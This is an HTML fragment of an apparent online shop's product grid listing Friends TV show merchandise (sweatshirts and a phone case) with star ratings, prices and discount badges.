        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-doodle-sweatshirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Doodle Sweatshirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="342">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-smelly-cat-sweatshirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/966/conversions/friends-smelly-cat-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Smelly Cat Sweatshirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-smelly-cat-sweatshirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Smelly Cat Sweatshirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="336">
    <a href="https://friendstvshow.shop/product/friends-sweatshirts-f-r-i-e-n-d-s-logo-sweatshirt-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/917/conversions/friends_logo_sweatshirt_8369-small.jpg?w=250&amp;h=250"
                alt="Friends Sweatshirts - F.R.I.E.N.D.S Logo Sweatshirt FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-sweatshirts-f-r-i-e-n-d-s-logo-sweatshirt-fri3012" class="capitalize hover:underline leading-3">Friends Sweatshirts - F.R.I.E.N.D.S Logo Sweatshirt FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-theme-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/906/conversions/friends_theme_phone_case_6417-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Theme Phone Case FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-cases-friends-theme-phone-case-fri3012" class="capitalize hover:underline leading-3">Friends Cases - Friends Theme Phone Case FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

